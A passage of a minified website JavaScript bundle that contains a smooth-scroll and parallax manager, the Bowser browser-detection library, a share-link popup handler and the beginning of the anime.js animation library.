v}return(0,s.default)(f)}function i(){var f=this.targets,d=f.container,v=f.content;this.__readonly("children",[].concat(n(v.querySelectorAll(c.selectors)))),this.__readonly("isNestedScrollbar",!1);for(var E=[],m=d;m=m.parentElement;)c.sbList.has(m)&&(this.__readonly("isNestedScrollbar",!0),E.push(m));this.__readonly("parents",E)}var t=e(2),s=o(t),u=e(78),c=e(89);Object.defineProperty(u.SmoothScrollbar.prototype,"__updateTree",{value:i,writable:!0,configurable:!0})},function(r,a){}])})})(si);var Os=si.exports;const Ps=_e(Os);class Ds extends oi{constructor(l){super(l,"scroll"),this.el=l,this.$el=$(l),this.windowHeight=gr.clientHeight,this.parallaxElements=[],this.viewport=new Ue(!0),this.siteHeader=document.querySelector(".c-header")}init(){Fe.addClass("has-smooth-scroll"),this.scrollbar=Ps.init(this.$el[0],{syncCallbacks:!0}),this.scrollbarStatus=void 0,this.setScrollbarLimit(),this.scrollbar.addListener(l=>{this.listener.trigger("scroll:scrolling",l)}),this.$el.on("click",".js-scrollto",l=>{l.preventDefault(),this.scrollTo({sourceElem:$(l.currentTarget),targetOffset:-100})}),this.viewport.on("resize",()=>{this.updateElements()}),this.listener.on("page:ready",()=>{this.scrollTo({toTop:!0}),this.scrollbar.setPosition(0,0),this.scrollbar.update(),Fe[0].classList.remove("has-scrolled")})}addElements(){this.animatedElements=[],this.parallaxElements=[];const l=$(this.selector),r=l.length;let a=0;for(;a<r;a+=1){let e=l.eq(a),o=je(e.attr("data-speed"))?parseInt(e.attr("data-speed"))/10:!1,n=e.attr("data-target"),i=typeof e.attr("data-sticky")=="string",t=e.attr("data-sticky-target"),s=n&&$(n).length?$(n):e,u=s.offset().top+this.scrollbar.scrollTop,c=u+s.outerHeight(),f=typeof e.attr("data-callback")=="string"?e.attr("data-callback"):null,d=null;if(f!=null){let g=f.substr(0,f.indexOf(":")),b=f.substr(f.indexOf("{"),f.length-g.length);b=b.replace(/([a-z][^:]*)(?=\s*:)/g,'"$1"');let y=JSON.parse(b.toString());d={event:g,options:y}}let v=typeof e.attr("data-repeat")=="string",E=e.attr("data-inview-class");typeof E>"u"&&(E="is-show"),!n&&e.attr("data-transform")&&(u-=parseFloat(e.attr("data-transform").y)),i&&(typeof t>"u"?c=1/0:c=$(t).offset().top-e.height()+this.scrollbar.scrollTop);const m={$element:e,inViewClass:E,limit:c,offset:Math.round(u),repeat:v,callback:d};if(o!==!1){let g=e.attr("data-position"),b=e.attr("data-horizontal"),y=(c-u)/2+u;m.horizontal=b,m.middle=y,m.offset=u,m.position=g,m.speed=o,this.parallaxElements.push(m)}else m.sticky=i,this.animatedElements.push(m),i&&this.toggleElement(m)}}renderAnimations(l){this.transformElements(l)}scrollTo(l){const r=l.targetElem,a=l.sourceElem;let e=je(l.targetOffset)?parseInt(l.targetOffset):0;const o=je(l.delay)?parseInt(l.delay):0,n=je(l.speed)?parseInt(l.speed):300,i=l.toTop,t=l.toBottom;if(typeof r>"u"&&typeof a>"u"&&typeof e>"u")return console.warn("You must specify at least one parameter."),!1;if(typeof r<"u"&&r instanceof $&&r.length>0&&(e=r.offset().top+this.scrollbar.scrollTop+e),typeof a<"u"&&a instanceof $&&a.length>0){let s="";a.attr("data-target")?s=a.attr("data-target"):s=a.attr("href"),e=$(s).offset().top+this.scrollbar.scrollTop+e}i===!0?e=0:t===!0&&(e=this.scrollbar.limit.y),setTimeout(()=>{this.scrollbar.scrollTo(0,e,n)},o)}setScrollbarLimit(){this.scrollbarLimit=this.scrollbar.limit.y+this.windowHeight}transformElement(l,r,a,e){r=r||0,a=a||0,e=e||0,l.css({"-webkit-transform":"translate3d(".concat(r,"px, ").concat(a,"px, ").concat(e,"px)"),"-ms-transform":"translate3d(".concat(r,"px, ").concat(a,"px, ").concat(e,"px)"),transform:"translate3d(".concat(r,"px, ").concat(a,"px, ").concat(e,"px)")}).data("transform",{x:r,y:a,z:e});const o=l.find(this.selector),n=o.length;let i=0;for(;i<n;i+=1){let t=$(o[i]);t.data("transform")||t.data("transform",{x:r,y:a,z:e})}}transformElements(l){if(this.parallaxElements.length>0){const r=this.scrollbar.scrollTop+this.windowHeight,a=this.scrollbar.scrollTop+this.windowMiddle;let e=0;const o=this.parallaxElements.length;for(;e<o;e+=1){let n=this.parallaxElements[e],i=r,t=!1,s=i>=n.offset&&this.scroll.y<=n.limit;if(this.toggleElement(n,e),l&&!s&&n.speed&&n.position!=="top"&&(t=(n.offset-this.windowMiddle-n.middle)*-n.speed),s&&n.speed)switch(n.position){case"top":t=this.scrollbar.scrollTop*-n.speed;break;case"bottom":t=(this.scrollbarLimit-i)*n.speed;break;default:t=(a-n.middle)*-n.speed;break}je(t)&&(n.horizontal?this.transformElement(n.$element,t):this.transformElement(n.$element,0,t))}}}updateElements(){this.scrollbar.update(),this.windowHeight=gr.height(),this.windowMiddle=this.windowHeight/2,this.setScrollbarLimit()}unmount(){Fe.removeClass("has-smooth-scroll"),this.scrollbar.destroy()}}var ai={exports:{}};/*!
 * Bowser - a browser detector
 * https://github.com/ded/bowser
 * MIT License | (c) Dustin Diaz 2015
 */(function(h){(function(l,r,a){h.exports?h.exports=a():l[r]=a()})(me,"bowser",function(){var l=!0;function r(s){function u(D){var H=s.match(D);return H&&H.length>1&&H[1]||""}function c(D){var H=s.match(D);return H&&H.length>1&&H[2]||""}var f=u(/(ipod|iphone|ipad)/i).toLowerCase(),d=/like android/i.test(s),v=!d&&/android/i.test(s),E=/nexus\s*[0-6]\s*/i.test(s),m=!E&&/nexus\s*[0-9]+/i.test(s),g=/CrOS/.test(s),b=/silk/i.test(s),y=/sailfish/i.test(s),p=/tizen/i.test(s),_=/(web|hpw)(o|0)s/i.test(s),w=/windows phone/i.test(s),C=!w&&/windows/i.test(s),S=!f&&!b&&/macintosh/i.test(s),k=!v&&!y&&!p&&!_&&/linux/i.test(s),I=c(/edg([ea]|ios)\/(\d+(\.\d+)?)/i),z=u(/version\/(\d+(\.\d+)?)/i),W=/tablet/i.test(s)&&!/tablet pc/i.test(s),R=!W&&/[^-]mobi/i.test(s),ne=/xbox/i.test(s),A;/opera/i.test(s)?A={name:"Opera",opera:l,version:z||u(/(?:opera|opr|opios)[\s\/](\d+(\.\d+)?)/i)}:/opr\/|opios/i.test(s)?A={name:"Opera",opera:l,version:u(/(?:opr|opios)[\s\/](\d+(\.\d+)?)/i)||z}:/SamsungBrowser/i.test(s)?A={name:"Samsung Internet for Android",samsungBrowser:l,version:z||u(/(?:SamsungBrowser)[\s\/](\d+(\.\d+)?)/i)}:/Whale/i.test(s)?A={name:"NAVER Whale browser",whale:l,version:u(/(?:whale)[\s\/](\d+(?:\.\d+)+)/i)}:/MZBrowser/i.test(s)?A={name:"MZ Browser",mzbrowser:l,version:u(/(?:MZBrowser)[\s\/](\d+(?:\.\d+)+)/i)}:/coast/i.test(s)?A={name:"Opera Coast",coast:l,version:z||u(/(?:coast)[\s\/](\d+(\.\d+)?)/i)}:/focus/i.test(s)?A={name:"Focus",focus:l,version:u(/(?:focus)[\s\/](\d+(?:\.\d+)+)/i)}:/yabrowser/i.test(s)?A={name:"Yandex Browser",yandexbrowser:l,version:z||u(/(?:yabrowser)[\s\/](\d+(\.\d+)?)/i)}:/ucbrowser/i.test(s)?A={name:"UC Browser",ucbrowser:l,version:u(/(?:ucbrowser)[\s\/](\d+(?:\.\d+)+)/i)}:/mxios/i.test(s)?A={name:"Maxthon",maxthon:l,version:u(/(?:mxios)[\s\/](\d+(?:\.\d+)+)/i)}:/epiphany/i.test(s)?A={name:"Epiphany",epiphany:l,version:u(/(?:epiphany)[\s\/](\d+(?:\.\d+)+)/i)}:/puffin/i.test(s)?A={name:"Puffin",puffin:l,version:u(/(?:puffin)[\s\/](\d+(?:\.\d+)?)/i)}:/sleipnir/i.test(s)?A={name:"Sleipnir",sleipnir:l,version:u(/(?:sleipnir)[\s\/](\d+(?:\.\d+)+)/i)}:/k-meleon/i.test(s)?A={name:"K-Meleon",kMeleon:l,version:u(/(?:k-meleon)[\s\/](\d+(?:\.\d+)+)/i)}:w?(A={name:"Windows Phone",osname:"Windows Phone",windowsphone:l},I?(A.msedge=l,A.version=I):(A.msie=l,A.version=u(/iemobile\/(\d+(\.\d+)?)/i))):/msie|trident/i.test(s)?A={name:"Internet Explorer",msie:l,version:u(/(?:msie |rv:)(\d+(\.\d+)?)/i)}:g?A={name:"Chrome",osname:"Chrome OS",chromeos:l,chromeBook:l,chrome:l,version:u(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:/edg([ea]|ios)/i.test(s)?A={name:"Microsoft Edge",msedge:l,version:I}:/vivaldi/i.test(s)?A={name:"Vivaldi",vivaldi:l,version:u(/vivaldi\/(\d+(\.\d+)?)/i)||z}:y?A={name:"Sailfish",osname:"Sailfish OS",sailfish:l,version:u(/sailfish\s?browser\/(\d+(\.\d+)?)/i)}:/seamonkey\//i.test(s)?A={name:"SeaMonkey",seamonkey:l,version:u(/seamonkey\/(\d+(\.\d+)?)/i)}:/firefox|iceweasel|fxios/i.test(s)?(A={name:"Firefox",firefox:l,version:u(/(?:firefox|iceweasel|fxios)[ \/](\d+(\.\d+)?)/i)},/\((mobile|tablet);[^\)]*rv:[\d\.]+\)/i.test(s)&&(A.firefoxos=l,A.osname="Firefox OS")):b?A={name:"Amazon Silk",silk:l,version:u(/silk\/(\d+(\.\d+)?)/i)}:/phantom/i.test(s)?A={name:"PhantomJS",phantom:l,version:u(/phantomjs\/(\d+(\.\d+)?)/i)}:/slimerjs/i.test(s)?A={name:"SlimerJS",slimer:l,version:u(/slimerjs\/(\d+(\.\d+)?)/i)}:/blackberry|\bbb\d+/i.test(s)||/rim\stablet/i.test(s)?A={name:"BlackBerry",osname:"BlackBerry OS",blackberry:l,version:z||u(/blackberry[\d]+\/(\d+(\.\d+)?)/i)}:_?(A={name:"WebOS",osname:"WebOS",webos:l,version:z||u(/w(?:eb)?osbrowser\/(\d+(\.\d+)?)/i)},/touchpad\//i.test(s)&&(A.touchpad=l)):/bada/i.test(s)?A={name:"Bada",osname:"Bada",bada:l,version:u(/dolfin\/(\d+(\.\d+)?)/i)}:p?A={name:"Tizen",osname:"Tizen",tizen:l,version:u(/(?:tizen\s?)?browser\/(\d+(\.\d+)?)/i)||z}:/qupzilla/i.test(s)?A={name:"QupZilla",qupzilla:l,version:u(/(?:qupzilla)[\s\/](\d+(?:\.\d+)+)/i)||z}:/chromium/i.test(s)?A={name:"Chromium",chromium:l,version:u(/(?:chromium)[\s\/](\d+(?:\.\d+)?)/i)||z}:/chrome|crios|crmo/i.test(s)?A={name:"Chrome",chrome:l,version:u(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:v?A={name:"Android",version:z}:/safari|applewebkit/i.test(s)?(A={name:"Safari",safari:l},z&&(A.version=z)):f?(A={name:f=="iphone"?"iPhone":f=="ipad"?"iPad":"iPod"},z&&(A.version=z)):/googlebot/i.test(s)?A={name:"Googlebot",googlebot:l,version:u(/googlebot\/(\d+(\.\d+))/i)||z}:A={name:u(/^(.*)\/(.*) /),version:c(/^(.*)\/(.*) /)},!A.msedge&&/(apple)?webkit/i.test(s)?(/(apple)?webkit\/537\.36/i.test(s)?(A.name=A.name||"Blink",A.blink=l):(A.name=A.name||"Webkit",A.webkit=l),!A.version&&z&&(A.version=z)):!A.opera&&/gecko\//i.test(s)&&(A.name=A.name||"Gecko",A.gecko=l,A.version=A.version||u(/gecko\/(\d+(\.\d+)?)/i)),!A.windowsphone&&(v||A.silk)?(A.android=l,A.osname="Android"):!A.windowsphone&&f?(A[f]=l,A.ios=l,A.osname="iOS"):S?(A.mac=l,A.osname="macOS"):ne?(A.xbox=l,A.osname="Xbox"):C?(A.windows=l,A.osname="Windows"):k&&(A.linux=l,A.osname="Linux");function fe(D){switch(D){case"NT":return"NT";case"XP":return"XP";case"NT 5.0":return"2000";case"NT 5.1":return"XP";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}}var V="";A.windows?V=fe(u(/Windows ((NT|XP)( \d\d?.\d)?)/i)):A.windowsphone?V=u(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i):A.mac?(V=u(/Mac OS X (\d+([_\.\s]\d+)*)/i),V=V.replace(/[_\s]/g,".")):f?(V=u(/os (\d+([_\s]\d+)*) like mac os x/i),V=V.replace(/[_\s]/g,".")):v?V=u(/android[ \/-](\d+(\.\d+)*)/i):A.webos?V=u(/(?:web|hpw)os\/(\d+(\.\d+)*)/i):A.blackberry?V=u(/rim\stablet\sos\s(\d+(\.\d+)*)/i):A.bada?V=u(/bada\/(\d+(\.\d+)*)/i):A.tizen&&(V=u(/tizen[\/\s](\d+(\.\d+)*)/i)),V&&(A.osversion=V);var F=!A.windows&&V.split(".")[0];return W||m||f=="ipad"||v&&(F==3||F>=4&&!R)||A.silk?A.tablet=l:(R||f=="iphone"||f=="ipod"||v||E||A.blackberry||A.webos||A.bada)&&(A.mobile=l),A.msedge||A.msie&&A.version>=10||A.yandexbrowser&&A.version>=15||A.vivaldi&&A.version>=1||A.chrome&&A.version>=20||A.samsungBrowser&&A.version>=4||A.whale&&n([A.version,"1.0"])===1||A.mzbrowser&&n([A.version,"6.0"])===1||A.focus&&n([A.version,"1.0"])===1||A.firefox&&A.version>=20||A.safari&&A.version>=6||A.opera&&A.version>=10||A.ios&&A.osversion&&A.osversion.split(".")[0]>=6||A.blackberry&&A.version>=10.1||A.chromium&&A.version>=20?A.a=l:A.msie&&A.version<10||A.chrome&&A.version<20||A.firefox&&A.version<20||A.safari&&A.version<6||A.opera&&A.version<10||A.ios&&A.osversion&&A.osversion.split(".")[0]<6||A.chromium&&A.version<20?A.c=l:A.x=l,A}var a=r(typeof navigator<"u"&&navigator.userAgent||"");a.test=function(s){for(var u=0;u<s.length;++u){var c=s[u];if(typeof c=="string"&&c in a)return!0}return!1};function e(s){return s.split(".").length}function o(s,u){var c=[],f;if(Array.prototype.map)return Array.prototype.map.call(s,u);for(f=0;f<s.length;f++)c.push(u(s[f]));return c}function n(s){for(var u=Math.max(e(s[0]),e(s[1])),c=o(s,function(f){var d=u-e(f);return f=f+new Array(d+1).join(".0"),o(f.split("."),function(v){return new Array(20-v.length).join("0")+v}).reverse()});--u>=0;){if(c[0][u]>c[1][u])return 1;if(c[0][u]===c[1][u]){if(u===0)return 0}else return-1}}function i(s,u,c){var f=a;typeof u=="string"&&(c=u,u=void 0),u===void 0&&(u=!1),c&&(f=r(c));var d=""+f.version;for(var v in s)if(s.hasOwnProperty(v)&&f[v]){if(typeof s[v]!="string")throw new Error("Browser version in the minVersion map should be a string: "+v+": "+String(s));return n([d,s[v]])<0}return u}function t(s,u,c){return!i(s,u,c)}return a.isUnsupportedBrowser=i,a.compareVersions=n,a.check=t,a._detect=r,a.detect=r,a})})(ai);var Is=ai.exports;const Pn=_e(Is);class Rs extends we{constructor(l){super(l),this.options=l,this.smooth=l.smooth||tt.smooth,this.smoothMobile=l.smoothMobile||tt.smoothMobile,this.mobileContainer=l.mobileContainer||tt.mobileContainer,this.isMobile=!1,this.init()}init(){Fe.scrollTop=0,Bi.scrollTop=0,this.smoothMobile||(this.isMobile=Hn()),this.instance=(()=>!this.isMobile&&!Pn.msie&&!Pn.msedge?new Ds(this.options):(this.mobileContainer&&(this.options.container=this.mobileContainer),new oi(this.options)))(),this.instance.init();const l=$(".js-scrollto-on-load").first();l.length===1&&_t.triggerHandler({type:"Event.SCROLLTO",options:{targetElem:l}})}unmount(){this.instance.unmount()}}class Ns extends we{constructor(r){super(r);Q(this,"events",{"click .js-share":"onClick"});this.el=r}onClick(r,a){r.preventDefault();const{width:e,height:o}=new Ue,n=e/2-500/2,i=o/2-300/2,t=a.getAttribute("href");window.open(t,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=".concat(i,",left=").concat(n))}}var li={exports:{}};(function(h){var l={scope:{}};l.defineProperty=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,e,o){if(o.get||o.set)throw new TypeError("ES3 does not support getters and setters.");a!=Array.prototype&&a!=Object.prototype&&(a[e]=o.value)},l.getGlobal=function(a){return typeof window<"u"&&window===a?a:typeof me<"u"&&me!=null?me:a},l.global=l.getGlobal(me),l.SYMBOL_PREFIX="jscomp_symbol_",l.initSymbol=function(){l.initSymbol=function(){},l.global.Symbol||(l.global.Symbol=l.Symbol)},l.symbolCounter_=0,l.Symbol=function(a){return l.SYMBOL_PREFIX+(a||"")+l.symbolCounter_++},l.initSymbolIterator=function(){l.initSymbol();var a=l.global.Symbol.iterator;a||(a=l.global.Symbol.iterator=l.global.Symbol("iterator")),typeof Array.prototype[a]!="function"&&l.defineProperty(Array.prototype,a,{configurable:!0,writable:!0,value:function(){return l.arrayIterator(this)}}),l.initSymbolIterator=function(){}},l.arrayIterator=function(a){var e=0;return l.iteratorPrototype(function(){return e<a.length?{done:!1,value:a[e++]}:{done:!0}})},l.iteratorPrototype=function(a){return l.initSymbolIterator(),a={next:a},a[l.global.Symbol.iterator]=function(){return this},a},l.array=l.array||{},l.iteratorFromArray=function(a,e){l.initSymbolIterator(),a instanceof String&&(a+="");var o=0,n={next:function(){if(o<a.length){var i=o++;return{value:e(i,a[i]),done:!1}}return n.next=function(){return{done:!0,value:void 0}},n.next()}};return n[Symbol.iterator]=function(){return n},n},l.polyfill=function(a,e,o,n){if(e){for(o=l.global,a=a.split("."),n=0;n<a.length-1;n++){var i=a[n];i in o||(o[i]={}),o=o[i]}a=a[a.length-1],n=o[a],e=e(n),e!=n&&e!=null&&l.defineProperty(o,a,{configurable:!0,writable:!0,value:e})}},l.polyfill("Array.prototype.keys",function(a){return a||function(){return l.iteratorFromArray(this,function(e){return e})}},"es6-impl","es3");var r=me;(function(a,e){h.exports?h.exports=e():a.anime=e()})(me,function(){function a(x){if(!U.col(x))try{return document.querySelectorAll(x)}catch(M){}}function e(x,M){for(var O=x.length,L=2<=arguments.length?arguments[1]:void 0,P=[],B=0;B<O;B++)if(B in x){var G=x[B];M.call(L,G,B,x)&&P.push(G)}return P}function o(x){return x.reduce(function(M,O){return M.concat(U.arr(O)?o(O):O)},[])}function n(x){return U.arr(x)?x:(U.str(x)&&(x=a(x)||x),x instanceof NodeList||x instanceof HTMLCollection?[].slice.call(x):[x])}function i(x,M){return x.some(function(O){return O===M})}function t(x){var M={},O;for(O in x)M[O]=x[O];return M}function s(x,M){var O=t(x),L;for(L in x)O[L]=M.hasOwnProperty(L)?M[L]:x[L];return O}function u(x,M){var O=t(x),L;for(L in M)O[L]=U.und(x[L])?M[L]:x[L];return O}function c(x){x=x.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(L,P,B,G){return P+P+B+B+G+G});var O=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(x);x=parseInt(O[1],16);var M=parseInt(O[2],16),O=parseInt(O[3],16);return"rgba("+x+","+M+","+O+",1)"}function f(x){function M(K,ae,Z){return 0>Z&&(Z+=1),1<Z&&--Z,Z<1/6?K+6*(ae-K)*Z:.5>Z?ae:Z<2/3?K+(ae-K)*(2/3-Z)*6:K}var P=/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(x)||/hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(x);x=parseInt(P[1])/360;var O=parseInt(P[2])/100,L=parseInt(P[3])/100,P=P[4]||1;if(O==0)L=O=x=L;else{var B=.5>L?L*(1+O):L+O-L*O,G=2*L-B,L=M(G,B,x+1/3),O=M(G,B,x);x=M(G,B,x-1/3)}return"rgba("+255*L+","+255*O+","+255*x+","+P+")"}function d(x){if(x=/([\+\-]?[0-9#\.]+)(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(x))return x[2]}function v(x){if(-1<x.indexOf("translate")||x==="perspective")return"px";if(-1<x.indexOf("rotate")||-1<x.indexOf("skew"))return"deg"}function E(x,M){return U.fnc(x)?x(M.target,M.id,M.total):x}function m(x,M){if(M in x.style)return getComputedStyle(x).getPropertyValue(M.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase())||"0"}function g(x,M){if(U.dom(x)&&i(ee,M))return"transform";if(U.dom(x)&&(x.getAttribute(M)||U.svg(x)&&x[M]))return"attribute";if(U.dom(x)&&M!=="transform"&&m(x,M))return"css";if(x[M]!=null)return"object"}function b(x,M){var O=v(M),O=-1<M.indexOf("scale")?1:0+O;if(x=x.style.transform,!x)return O;for(var L=[],P=[],B=[],G=/(\w+)\((.+?)\)/g;L=G.exec(x);)P.push(L[1]),B.push(L[2]);return x=e(B,function(K,ae){return P[ae]===M}),x.length?x[0]:O}function y(x,M){switch(g(x,M)){case"transform":return b(x,M);case"css":return m(x,M);case"attribute":return x.getAttribute(M)}return x[M]||0}function p(x,M){var O=/^(\*=|\+=|-=)/.exec(x);if(!O)return x;var L=d(x)||0;switch(M=parseFloat(M),x=parseFloat(x.replace(O[0],"")),O[0][0]){case"+":return M+x+L;case"-":return M-x+L;case"*":return M*x+L}}function _(x,M){return Math.sqrt(Math.pow(M.x-x.x,2)+Math.pow(M.y-x.y,2))}function w(x){x=x.points;for(var M=0,O,L=0;L<x.numberOfItems;L++){var P=x.getItem(L);0<L&&(M+=_(O,P)),O=P}return M}function C(x){if(x.getTotalLength)return x.getTotalLength();switch(x.tagName.toLowerCase()){case"circle":return 2*Math.PI*x.getAttribute("r");case"rect":return 2*x.getAttribute("width")+2*x.getAttribute("height");case"line":return _({x:x.getAttribute("x1"),y:x.getAttribute("y1")},{x:x.getAttribute("x2"),y:x.getAttribute("y2")});case"polyline":return w(x);case"polygon":var M=x.points;return w(x)+_(M.getItem(M.numberOfItems-1),M.getItem(0))}}function S(x,M){function O(G){return G=G===void 0?0:G,x.el.getPointAtLength(1<=M+G?M+G:0)}var L=O(),P=O(-1),B=O(1);switch(x.property){case"x":return L.x;case"y":return L.y;case"angle":return 180*Math.atan2(B.y-P.y,B.x-P.x)/Math.PI}}function k(x,M){var O=/-?\d*\.?\d+/g,L;if(L=U.pth(x)?x.totalLength:x,U.col(L))if(U.rgb(L)){var P=/rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(L);L=P?"rgba("+P[1]+",1)":L}else L=U.hex(L)?c(L):U.hsl(L)?f(L):void 0;else P=(P=d(L))?L.substr(0,L.length-P.length):L,L=M&&!/\s/g.test(L)?P+M:P;return L+="",{original:L,numbers:L.match(O)?L.match(O).map(Number):[0],strings:U.str(x)||M?L.split(O):[]}}function I(x){return x=x?o(U.arr(x)?x.map(n):n(x)):[],e(x,function(M,O,L){return L.indexOf(M)===O})}function z(x){var M=I(x);return M.map(function(O,L){return{target:O,id:L,total:M.length}})}function W(x,M){var O=t(M);if(U.arr(x)){var L=x.length;L!==2||U.obj(x[0])?U.fnc(M.duration)||(O.duration=M.duration/L):x={value:x}}return n(x).map(function(P,B){return B=B?0:M.delay,P=U.obj(P)&&!U.pth(P)?P:{value:P},U.und(P.delay)&&(P.delay=B),P}).map(function(P){return u(P,O)})}function R(x,M){var O={},L;for(L in x){var P=E(x[L],M);U.arr(P)&&(P=P.map(function(B){return E(B,M)}),P.length===1&&(P=P[0])),O[L]=P}return O.duration=parseFloat(O.duration),O.delay=parseFloat(O.delay),O}function ne(x){return U.arr(x)?te.apply(this,x):ie[x]}function A(x,M){var O;return x.tweens.map(function(L){L=R(L,M);var P=L.value,K=y(M.target,x.name),B=O?O.to.original:K,B=U.arr(P)?P[0]:B,G=p(U.arr(P)?P[1]:P,B),K=d(G)||d(B)||d(K);return L.from=k(B,K),L.to=k(G,K),L.start=O?O.end:x.offset,L.end=L.start+L.delay+L.duration,L.easing=ne(L.easing),L.elasticity=(1e3-Math.min(Math.max(L.elasticity,1),999))/1e3,L.isPath=U.pth(P),L.isColor=U.col(L.from.original),L.isColor&&(L.round=1),O=L})}function fe(x,M){return e(o(x.map(function(O){return M.map(function(L){var P=g(O.target,L.name);if(P){var B=A(L,O);L={type:P,property:L.name,animatable:O,tweens:B,duration:B[B.length-1].end,delay:B[0].delay}}else L=void 0;return L})})),function(O){return!U.und(O)})}function V(x,M,O,L){var P=x==="delay";return M.length?(P?Math.min:Math.max).apply(Math,M.map(function(B){return B[x]})):P?L.delay:O.offset+L.delay+L.duration}function F(x){var M=s(H,x),O=s(J,x),L=z(x.targets),P=[],B=u(M,O),G;for(G in x)B.hasOwnProperty(G)||G==="targets"||P.push({name:G,offset:B.offset,tweens:W(x[G],O)});return x=fe(L,P),u(M,{children:[],animatables:L,animations:x,duration:V("duration",x,M,O),delay:V("delay",x,M,O)})}function D(x){function M(){return window.Promise&&new Promise(function(N){return se=N})}function O(N){return T.reversed?T.duration-N:N}function L(N){for(var Y=0,ce={},de=T.animations,xe=de.length;Y<xe;){var Ee=de[Y],j=Ee.animatable,X=Ee.tweens,oe=X.length-1,re=X[oe];oe&&(re=e(X,function(Ie){return N<Ie.end})[0]||re);for(var X=Math.min(Math.max(N-re.start-re.delay,0),re.duration)/re.duration,he=isNaN(X)?1:re.easing(X,re.elasticity),X=re.to.strings,pe=re.round,oe=[],ge=void 0,ge=re.to.numbers.length,ye=0;ye<ge;ye++){var Ce=void 0,Ce=re.to.numbers[ye],Oe=re.from.numbers[ye],Ce=re.isPath?S(re.value,he*Ce):Oe+he*(Ce-Oe);pe&&(re.isColor&&2<ye||(Ce=Math.round(Ce*pe)/pe)),oe.push(Ce)}if(re=X.length)for(ge=X[0],he=0;he<re;he++)pe=X[he+1],ye=oe[he],isNaN(ye)||(ge=pe?ge+(ye+pe):ge+(ye+" "));else ge=oe[0];le[Ee.type](j.target,Ee.property,ge,ce,j.id),Ee.currentValue=ge,Y++}if(Y=Object.keys(ce).length)for(de=0;de<Y;de++)q||(q=m(document.body,"transform")?"transform":"-webkit-transform"),T.animatables[de].target.style[q]=ce[de].join(" ");T.currentTime=N,T.progress=N/T.duration*100}function P(N){T[N]&&T[N](T)}function B(){T.remaining&&T.remaining!==!0&&T.remaining--}function G(N){var Y=T.duration,ce=T.offset,de=ce+T.delay,xe=T.currentTime,Ee=T.reversed,j=O(N);if(T.children.length){var X=T.children,oe=X.length;if(j>=T.currentTime)for(var re=0;re<oe;re++)X[re].seek(j);else for(;oe--;)X[oe].seek(j)}(j>=de||!Y)&&(T.began||(T.began=!0,P("begin")),P("run")),j>ce&&j<Y?L(j):(j<=ce&&xe!==0&&(L(0),Ee&&B()),(j>=Y&&xe!==Y||!Y)&&(L(Y),Ee||B())),P("update"),N>=Y&&(T.remaining?(ae=K,T.direction==="alternate"&&(T.reversed=!T.reversed)):(T.pause(),T.completed||(T.completed=!0,P("complete"),"Promise"in window&&(se(),be=M()))),Z=0)}x=x===void 0?{}:x;var K,ae,Z=0,se=null,be=M(),T=F(x);return T.reset=function(){var N=T.direction,Y=T.loop;for(T.currentTime=0,T.progress=0,T.paused=!0,T.began=!1,T.completed=!1,T.reversed=N==="reverse",T.remaining=N==="alternate"&&Y===1?2:Y,L(0),N=T.children.length;N--;)T.children[N].reset()},T.tick=function(N){K=N,ae||(ae=K),G((Z+K-ae)*D.speed)},T.seek=function(N){G(O(N))},T.pause=function(){var N=ue.indexOf(T);-1<N&&ue.splice(N,1),T.paused=!0},T.play=function(){T.paused&&(T.paused=!1,ae=0,Z=O(T.currentTime),ue.push(T),Se||Be())},T.reverse=function(){T.reversed=!T.reversed,ae=0,Z=O(T.currentTime)},T.restart=function(){T.pause(),T.reset(),T.play()},T.finished=be,T.reset(),T.autoplay&&T.play(),T}var H={update:void 0,begin:void 0,run:void 0,complete:void 0,loop:1,direction:"normal",autoplay:!0,offset:0},J={duration:1e3,delay:0,easing:"easeOutElastic",elasticity:500,round:0},ee="translateX translateY translateZ rotate rotateX rotateY rotateZ scale scaleX scaleY scaleZ skewX skewY perspective".split(" "),q,U={arr:function(x){return Array.isArray(x)},obj:function(x){return-1<Object.prototype.toString.call(x).indexOf("Object")},pth:function(x){return U.obj(x)&&x.hasOwnProperty("totalLength")},svg:function(x){return x instanceof SVGElement},dom:function(x){return x.nodeType||U.svg(x)},str:function(x){return typeof x=="string"},fnc:function(x){return typeof x=="function"},und:function(x){return typeof x>"u"},hex:function(x){return/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(x)},rgb:function(x){return/^rgb/.test(x)},hsl:function(x){return/^hsl/.test(x)},col:function(x){return U.hex(x)||U.rgb(x)||U.hsl(x)}},te=function(){function x(M,O,L){return(((1-3*L+3*O)*M+(3*L-6*O))*M+3*O)*M}return function(M,O,L,P){if(0<=M&&1>=M&&0<=L&&1>=L){var B=new Float32Array(11);if(M!==O||L!==P)for(var G=0;11>G;++G)B[G]=x(.1*G,M,L);return function(K){if(M===O&&L===P)return K;if(K===0)return 0;if(K===1)return 1;for(var ae=0,Z=1;Z!==10&&B[Z]<=K;++Z)ae+=.1;--Z;var Z=ae+(K-B[Z])/(B[Z+1]-B[Z])*.1,se=3*(1-3*L+3*M)*Z*Z+2*(3*L-6*M)*Z+3*M;if(.001<=se){for(ae=0;4>ae&&(se=3*(1-3*L+3*M)*Z*Z+2*(3*L-6*M)*Z+3*M,se!==0);++ae)var be=x(Z,M,L)-K,Z=Z-be/se;K=Z}else if(se===0)K=Z;else{var Z=ae,ae=ae+.1,T=0;do be=Z+(ae-Z)/2,se=x(be,M,L)-K,0<se?ae=be:Z=be;while(1e-7<Math.abs(se)&&10>++T);K=be}return x(K,O,P)}}}}(),ie=function(){function x(G,K){return 